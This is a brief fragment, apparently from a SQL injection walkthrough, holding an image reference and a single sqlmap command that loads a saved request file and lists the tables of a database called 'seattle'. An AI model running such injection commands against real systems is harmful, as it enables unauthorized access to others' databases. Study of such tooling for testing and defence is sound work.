sqlmap –r /root/Desktop/sea.txt –D seattle --tables